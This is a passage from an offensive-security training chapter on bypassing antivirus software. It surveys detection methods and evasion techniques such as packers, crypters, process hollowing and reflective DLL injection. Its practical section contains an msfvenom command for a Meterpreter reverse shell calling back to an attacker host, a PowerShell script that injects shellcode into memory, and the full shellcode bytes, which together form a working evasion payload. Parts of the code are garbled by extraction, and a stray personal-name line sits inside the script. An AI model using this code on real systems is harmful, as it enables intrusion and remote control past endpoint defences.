In an attempt to compromise a target machine, attackers often disable or otherwise bypass antivirus software installed on these systems. As penetration testers we must understand and be able to mimic these techniques in order to demonstrate this potential threat.

In this module, we will discuss the purpose of antivirus software and outline how it is deployed in most companies. We will examine various methods used to detect malicious software and explore some of the available tools that will allow us to bypass antivirus software on target machines.

## 17.1 What is Antivirus Software

Antivirus (AV) is type of application designed to prevent, detect, and remove malicious software.<sup>404</sup> It was originally designed to simply remove computer viruses. However, with the development of other types of malware, antivirus software now typically includes additional protections such as firewalls, website scanners, and more.

## 17.2 Methods of Detecting Malicious Code

In order to demonstrate the effectiveness of various antivirus products, we will start by scanning a popular Meterpreter payload. Using **msfvenom**, we will generate a standard Portable Executable file containing our payload, in this case a simple TCP reverse shell.

*The Portable Executable (PE)405 file format is used on Windows operating systems for executable and object files. The PE format represents a Windows data structure that details the information necessary for the Windows loader406 to manage the wrapped executable code including required dynamic libraries, API imports and exports tables, etc.* 

```
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.0.4 LPORT=4444 -f
exe > binary.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload 
No Arch selected, selecting Arch: x86 from the payload 
No encoder or badchars specified, outputting raw payload 
Payload size: 333 bytes 
Final size of exe file: 73802 bytes 
                              |
```
*Listing 494 - Generating a malicious PE containing a meterpreter shell.* 

<sup>404</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Antivirus\_software

<sup>405</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Portable\_Executable

<sup>406</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Loader\_(computing)



Next, we will run a virus scan on this executable. Rather than installing a large number of antivirus applications on our local machine, we can upload our file to *VirusTotal*, 407 which will scan it to determine the detection rate of various AV products.

*VirusTotal is convenient but it generates a hash for each unique submission, which is then shared with all participating AV vendors. As such, take care when submitting sensitive payloads as the hash is essentially considered public from the time of first submission.* 

The results of this scan are listed below:

| 51/67<br><b>Detection</b><br>Details | 51 engines detected this file<br>SHA-256<br>25b059d551143c824d13c8d97b182b0eed7933dee2c679c3e0fb8cb2d5303741<br>File name<br>binary.exe<br>File size<br>72.07 KB<br>2018-02-26 16:36:29 UTC<br>Last analysis<br>Community |                    |                                |  |
|--------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|--------------------------------|--|
| Ad-Aware                             | Trojan.CryptZ.Gen<br>А                                                                                                    | AhnLab-V3          | Trojan/Win32.Shell.R1283<br>А  |  |
| ALYac                                | Trojan.CryptZ.Gen<br>А                                                                                                    | Arcabit            | Trojan.CryptZ.Gen<br>А         |  |
| Avast                                | Win32:SwPatch [Wrm]<br>А                                                                                                    | <b>AVG</b>         | Win32:SwPatch [Wrm]<br>А       |  |
| Avira                                | TR/Crypt.EPACK.Gen2<br>А                                                                                                    | AVware             | Trojan.Win32.Swrort.B (v)<br>А |  |
| Baidu                                | Win32.Trojan.WisdomEyes.16070401<br>А                                                                                                    | <b>BitDefender</b> | Trojan.CryptZ.Gen<br>А         |  |
| Bkav                                 | W32.FamVT.RorenNHc.Trojan<br>А                                                                                                    | CAT-QuickHeal      | Trojan.Swrort.A<br>A           |  |
| ClamAV                               | Win.Trojan.MSShellcode-7<br>А                                                                                                    | Comodo             | TrojWare.Win32.Rozena.A<br>А   |  |
| CrowdStrike Falcon                   | malicious_confidence_100% (D)<br>А                                                                                                    | Cybereason         | malicious.fcbe37<br>Δ          |  |
| Cylance                              | Unsafe<br>А                                                                                                    | Cyren              | W32/Swrort.A.gen!Eldorado<br>А |  |

*Figure 1: Virustotal results on the meterpreter payload.* 

Based on these results, we can see that many antivirus products detected our file as malicious. Before diving into evasion techniques, we must first understand the techniques antivirus manufacturers use to detect malicious code.

### *17.2.1 Signature-Based Detection*  **|**

An antivirus signature is a continuous sequence of bytes within malware that uniquely identifies it. Signature-based antivirus detection is mostly considered a *blacklist technology*. In other words, the filesystem is scanned for known malware signatures and if any are detected, the offending files are quarantined. This implies that, with correct tools, we can bypass antivirus software that relies on this detection method fairly easily. Specifically, we can bypass signature-based detection by simply changing or obfuscating the contents of a known malicious file in order to break the identifying byte sequence (or signature).

<sup>407</sup> (VirusTotal, 2019), https://www.virustotal.com/#/home/upload



Depending on the type and quality of the antivirus software being tested, sometimes we can bypass antivirus software by simply changing a couple of harmless strings inside the binary file from uppercase to lowercase. However, not every case is this simple.

Since antivirus software vendors use different signatures and proprietary technologies to detect malware, and each vendor updates their databases constantly, it's usually difficult to come up with a catch-all antivirus evasion solution. Quite often, this process is based on a trial-and-error approach in a test environment.

For this reason, during a penetration test we should identify the presence, type, and version of the deployed antivirus software before considering a bypass strategy. If the client network or system implements antivirus software, we should gather as much information as possible and replicate the configuration in a lab environment for AV bypass testing before uploading files to the target machine.

### *17.2.2 Heuristic and Behavioral-Based Detection*

To address the pitfalls of signature-based detection, antivirus manufacturers introduced additional detection methods to improve the effectiveness of their products.

Heuristic-Based Detection<sup>408</sup> is a detection method that relies on various rules and algorithms to determine whether or not an action is considered malicious. This is often achieved by stepping through the instruction set of a binary file or by attempting to decompile and then analyze the source code. The idea is to look for various patterns and program calls (as opposed to simple byte sequences) that are considered malicious.

Alternatively, Behavior-Based Detection<sup>409</sup> dynamically analyzes the behavior of a binary file. This is often achieved by executing the file in question in an emulated environment, such as a small virtual machine, and looking for behaviors or actions that are considered malicious.

Since these techniques do not require malware signatures, they can be used to identify unknown malware, or variations of known malware, more effectively. Given that antivirus manufacturers use different implementations when it comes to heuristics and behavior detection, each antivirus product will differ in terms of what code is considered malicious.

It's worth noting that the majority of antivirus developers use a combination of these detection methods to achieve higher detection rates. **|**

# 17.3 Bypassing Antivirus Detection

Generally speaking, antivirus evasion falls into two broad categories: on-disk and in-memory. Ondisk evasion focuses on modifying malicious files physically stored on disk in an attempt to evade AV detection. Given the maturity of AV file scanning, modern malware often attempts in-memory operation, avoiding the disk entirely and therefore reducing the possibility of being detected. In the following sections, we will give a very general overview of some of the techniques used in both of these approaches. Please note that details about these techniques are outside the scope of this module.

<sup>408</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Heuristic\_analysis

<sup>409</sup> (Tristan Aubrey-Jones, 2007), https://pdfs.semanticscholar.org/08ec/24106e9218c3a65bc3e16dd88dea2693e933.pdf



### *17.3.1 On-Disk Evasion*

To begin our discussion of evasion, we will first look at various techniques used to obfuscate files stored on a physical disk.

### *17.3.1.1 Packers*

Modern on-disk malware obfuscation can take many forms. One of the earliest ways of avoiding detection involved the use of packers.<sup>410</sup> Given the high cost of disk space and slow network speeds during the early days of the Internet, packers were originally designed to simply reduce the size of an executable. Unlike modern "zip" compression techniques, packers generate an executable that is not only smaller, but is also functionally equivalent with a completely new binary structure. The resultant file has a new signature and as a result, can effectively bypass older and more simplistic AV scanners. Even though some modern malware uses a variation of this technique, the use of UPX<sup>411</sup> and other popular packers alone is not sufficient for evasion of modern AV scanners.

### *17.3.1.2 Obfuscators*

Obfuscators reorganize and mutate code in a way that makes it more difficult to reverseengineer. This includes replacing instructions with semantically equivalent ones, inserting irrelevant instructions or "dead code",<sup>412</sup> splitting or reordering functions, and so on. Although primarily used by software developers to protect their intellectual property, this technique is also marginally effective against signature-based AV detection.

### *17.3.1.3 Crypters*

"Crypter" software cryptographically alters executable code, adding a decrypting stub that restores the original code upon execution. This decryption happens in-memory, leaving only the encrypted code on-disk. Encryption has become foundational in modern malware as one of the most effective AV evasion techniques.

### *17.3.1.4 Software Protectors*

Highly effective antivirus evasion requires a combination of all of the previous techniques in addition to other advanced ones, including anti-reversing, anti-debugging, virtual machine emulation detection, and so on. In most cases, software protectors were designed for legitimate **|**purposes but can also be used to bypass AV detection.

Most of these techniques may appear simple at a high-level but they are actually quite complex. Because of this, there are currently few actively-maintained free tools that provide acceptable antivirus evasion. Among commercially available tools, *The Enigma Protector*<sup>413</sup> in particular can successfully be used to bypass antivirus products.

<sup>410</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Executable\_compression

<sup>411</sup> (UPX, 2018), https://upx.github.io/

<sup>412</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Dead\_code

<sup>413</sup> (Enigma Protector, 2019), http://www.enigmaprotector.com/en/home.html



### *17.3.2 In-Memory Evasion*

*In-Memory Injections*, <sup>414</sup> also known as *PE Injection* is a popular technique used to bypass antivirus products. Rather than obfuscating a malicious binary, creating new sections, or changing existing permissions, this technique instead focuses on the manipulation of volatile memory. One of the main benefits of this technique is that it does not write any files to disk, which is one the main areas of focus for most antivirus products.

There are several evasion techniques<sup>415</sup> that do not write files to disk. While we will provide a brief explanation for some of them, in this module we will only cover in-memory injection using PowerShell in detail as the others rely on low level programming background in languages such as C/C++ and are outside of the scope of this module.

### *17.3.2.1 Remote Process Memory Injection*

This technique attempts to inject the payload into another valid PE that is not malicious. The most common method of doing this is by leveraging a set of Windows APIs.<sup>416</sup> First, we would use the *OpenProcess*<sup>417</sup> function to obtain a valid *HANDLE*<sup>418</sup> to a target process that we have permissions to access. After obtaining the HANDLE, we would allocate memory in the context of that process by calling a Windows API such as *VirtualAllocEx*. <sup>419</sup> Once the memory has been allocated in the remote process, we would copy the malicious payload to the newly allocated memory using *WriteProcessMemory*. <sup>420</sup> After the payload has been successfully copied, it is usually executed in memory in a separate thread using the *CreateRemoteThread<sup>421</sup>* API.

This sounds complex, but we will use a similar technique in the following example, using PowerShell to do most of the heavy lifting and perform a very similar but simplified attack targeting a local **powershell.exe** instance.

### *17.3.2.2 Reflective DLL Injection*

Unlike regular DLL injection, which implies loading a malicious DLL from disk using the LoadLibrary<sup>422</sup> API, this technique attempts to load a DLL stored by the attacker in the process memory.<sup>423</sup>

The main challenge of implementing this technique is that *LoadLibrary* does not support loading a DLL from memory. Furthermore, the Windows operating system does not expose any APIs that

**|**

<sup>414</sup> (Endgame, 2017), https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-commonand-trending-process

<sup>415</sup> (F-Secure, 2018) https://blog.f-secure.com/memory-injection-like-a-boss/

<sup>416</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Windows\_API

<sup>417</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-openprocess

<sup>418</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Handle\_(computing)

<sup>419</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualallocex

<sup>&</sup>lt;sup>420</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-writeprocessmemory

<sup>&</sup>lt;sup>421</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapicreateremotethread

<sup>422</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-loadlibrarya

<sup>423</sup> (Andrea Fortuna, 2017), https://www.andreafortuna.org/2017/12/08/what-is-reflective-dll-injection-and-how-can-be-detected/



can handle this either. Attackers who choose to use this technique must write their own version of the API that does not rely on a disk-based DLL.

### *17.3.2.3 Process Hollowing*

When using process hollowing<sup>424</sup> to bypass antivirus software, attackers first launch a nonmalicious process in a suspended state. Once launched, the image of the process is removed from memory and replaced with a malicious executable image. Finally, the process is then resumed and malicious code is executed instead of the legitimate process.

### *17.3.2.4 Inline hooking*

As the name suggests, this technique involves modifying memory and introducing a hook (instructions that redirect the code execution) into a function to point the execution flow to our malicious code. Upon executing our malicious code, the flow will return back to the modified function and resume execution, appearing as if only the original code had executed.

### *17.3.3 AV Evasion: Practical Example*

**|**

Now that we have a general understanding of the detection techniques used in antivirus software and the relative bypass methods, we can turn our focus to a practical example.

Finding a universal solution to bypass all antivirus products is difficult and time consuming, if not impossible. Considering time limitations during a typical penetration test, it is far more efficient to target the specific antivirus product deployed in the client network.

For the purposes of this module, we will install Avira Free Antivirus Version 15.0.34.16 on our Windows 10 client. The Avira installer can be found in the C:\Tools\antivirus\_evasion\ directory. Once installed, we can check its configuration by searching for "Start Avira Antivirus" in the Windows 10 search bar:

<sup>424</sup> (Mantvydas Baranauskas, 2019), https://ired.team/offensive-security/code-injection-process-injection/process-hollowing-and-peimage-relocations





*Figure 2: Searching for Start Avira Antivirus in the search bar.* 

Launching this application will display the Avira Control Center where we can verify if the *Real-Time Protection* feature is enabled and if not, we can manually enable it:



*Figure 3: Avira Control Center.* 

As a first step, we should verify that the antivirus product is working as intended. We will use the meterpreter payload we generated earlier and scan it with Avira.



After transferring the malicious PE to our Windows client, we will attempt to run the binary and observe the results.

```
C:\Users\offsec\Desktop> dir
Volume in drive C has no label. 
Volume Serial Number is 56B9-BB74 
Directory of C:\Users\offsec\Desktop
02/26/2018  10:20 AM <DIR>
02/26/2018  10:20 AM  <DIR> ..
02/26/2018 06:16 AM 73,802 binary.exe
02/26/2018 05:55 AM 799 Windows 10 Update Assistant.lnk 
              3 File(s) 75,647 bytes 
              3 Dir(s) 4,521,566,208 bytes free
```

```
C:\Users\offsec\Desktop> binary.exe
The system cannot execute the specified program.
```
*Listing 495 - Avira is blocking the execution of the malicious PE.* 

In this case, we are presented with an error message indicating that the system cannot execute our file. Immediately afterwards, Avira displays a popup notification informing us that the file was flagged as malicious and was quarantined.



*Figure 4: Avira Free Antivirus popup.* 

### *17.3.3.1 PowerShell In-Memory Injection*

Depending on our target environment and how restricted it is, we might be able to bypass antivirus products with the help of PowerShell.<sup>425</sup>

<sup>425 (</sup>Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/scripting/getting-started/getting-started-with-windowspowershell?view=powershell-6



In the following example, we will use a technique similar to the one described in the Remote Process Memory Injection section. The main difference lies in the fact that we will target the currently executing process, which in our case will be the PowerShell interpreter.

A very powerful feature of PowerShell is its ability to interact with the Windows API.426 This allows us to implement the in-memory injection process in a PowerShell script. One of the main benefits of executing a script rather than a PE is the fact that it is difficult for antivirus manufacturers to determine if the script is malicious or not as it's run inside an interpreter and the script itself isn't executable code. Nevertheless, please keep in mind that some AV products are better than others and handle malicious script detection with more success.<sup>427</sup>

Furthermore, even if the script is marked as malicious, it can easily be altered. Antivirus software will often look at variable names, comments, and logic, all of which can be changed without the need to re-compile anything.

In the listing below, we see a basic template script that performs in-memory injection:

```
code -Name "Win32" -nam<br>lcode here>;<br>ize = $sc.Length};<br>$size,0x3000,0x40);
\frac{2}{3} \text{code} = '[DllImport("kernel32.dll")] 
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint 
flAllocationType, uint flProtect); 
[DllImport("kernel32.dll")] 
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, 
IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); 
[DllImport("msvcrt.dll")] 
public static extern IntPtr memset(IntPtr dest, uint src, uint count);'; 
$winFunc = 
   Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -passthru; 
[Byte[]]; 
[Byte[]]$sc = <place your shellcode here>; 
$size = 0x1000;if ($sc.Length -gt 0x1000) {$size = $sc.Length}; 
$x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40); 
|for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), 
$sc[$i], 1)$};$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 }; 
                       Listing 496 - In-memory payload injection script for PowerShell
```
<sup>426 (</sup>Matt Graeber, 2013), https://blogs.technet.microsoft.com/heyscriptingguy/2013/06/25/use-powershell-to-interact-with-thewindows-api-part-1/

<sup>427 (</sup>Microsoft, 2019), https://docs.microsoft.com/en-us/windows/win32/amsi/antimalware-scan-interface-portal

The script starts by importing *VirtualAlloc<sup>428</sup>* and *CreateThread*<sup>429</sup> from **kernel32.dll** as well as *memset* from msvcrt.dll. These functions will allow us to allocate memory, create an execution thread, and write arbitrary data to the allocated memory, respectively. Once again, notice that we are allocating the memory and executing a new thread in the current process (powershell.exe), rather than a remote one.

[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("msvcrt.dll")] public static extern IntPtr memset(IntPtr dest, uint src, uint count);'; *Listing 497 - Importing Windows APIs in PowerShell* 

The script then allocates a block of memory using *VirtualAlloc*, takes each byte of the payload stored in the *\$sc* byte array, and writes it to our newly allocated memory block using *memset*:

[Byte[]]\$sc = **<place your shellcode here>**;

 $$size = 0x1000;$ 

if (\$sc.Length -gt 0x1000) {\$size = \$sc.Length};

\$x = \$winFunc::VirtualAlloc(0,\$size,0x3000,0x40);

for (\$i=0;\$i -le (\$sc.Length-1);\$i++) {\$winFunc::memset([IntPtr](\$x.ToInt32()+\$i),  $$sc[$i], 1)$};$ 

*Listing 498 - Memory allocation and payload writing using Windows APIs in PowerShell* 

As a final step, our in-memory written payload is executed in a separate thread using *CreateThread*.

\$winFunc::CreateThread(0,0,\$x,0,0,0);for (;;) { Start-sleep 60 }; *Listing 499 - Calling the payload using CreateThread* 

Missing from our script is the payload of our choice, which can be generated using **msfvenom**. We **|**are going to keep the payload identical to the one used in previous tests for consistency:

```
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.0.4 LPORT=4444 -f
powershell
No platform was selected, choosing Msf::Module::Platform::Windows from the payload 
No Arch selected, selecting Arch: x86 from the payload 
No encoder or badchars specified, outputting raw payload 
Payload size: 333 bytes 
Final size of powershell file: 1627 bytes 
[Byte[]] $buf =
```
<sup>&</sup>lt;sup>428</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc

<sup>429</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread



0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc, 0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x2,0x2 c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0 x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a ,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf 6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x 4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0 x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x0,0x0 ,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd5,0xb8,0x90,0x1,0x0,0x0 ,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x68,0xac,0x10,0x74,0x 8b,0x68,0x2,0x0,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea, 0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x 85,0xc0,0x74,0xa,0xff,0x4e,0x8,0x75,0xec,0xe8,0x61,0x0,0x0,0x0,0x6a,0x0,0x6a,0x4,0x56, 0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x6 8,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x0 ,0x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x22,0x58,0x68,0x 0,0x40,0x0,0x0,0x6a,0x0,0x50,0x68,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d ,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xe9,0x71,0xff,0xff,0xff,0x1,0xc3,0x29,0xc6,0x 75,0xc7,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x0,0x53,0xff,0xd5

*Listing 500 - Generating a PowerShell compatible payload using msfvenom* 

The resulting output can be copied to the final script after renaming the *\$buf* variable from msfvenom *\$sc*, as required by the script. Our complete script looks like the following:

 $\text{Scode} = '$ 

OS-93047 Deepanshu Sharma [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); [DllImport("msvcrt.dll")] public static extern IntPtr memset(IntPtr dest, uint src, uint count);'; \$winFunc = Add-Type -memberDefinition \$code -Name "Win32" -namespace Win32Functions passthru; [Byte[]];  $[Byte[]]$  \$sc = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc, 0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x2,0x2 c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0 x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a ,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf 6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x 4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0 x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x0,0x0 ,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd5,0xb8,0x90,0x1,0x0,0x0 ,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x68,0xac,0x10,0x74,0x 8b,0x68,0x2,0x0,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea, 0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x 85,0xc0,0x74,0xa,0xff,0x4e,0x8,0x75,0xec,0xe8,0x61,0x0,0x0,0x0,0x6a,0x0,0x6a,0x4,0x56, 0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x6 **|**



8,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x0 ,0x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x22,0x58,0x68,0x 0,0x40,0x0,0x0,0x6a,0x0,0x50,0x68,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d ,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xe9,0x71,0xff,0xff,0xff,0x1,0xc3,0x29,0xc6,0x 75,0xc7,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x0,0x53,0xff,0xd5;

```
$size = 0x1000;
```

```
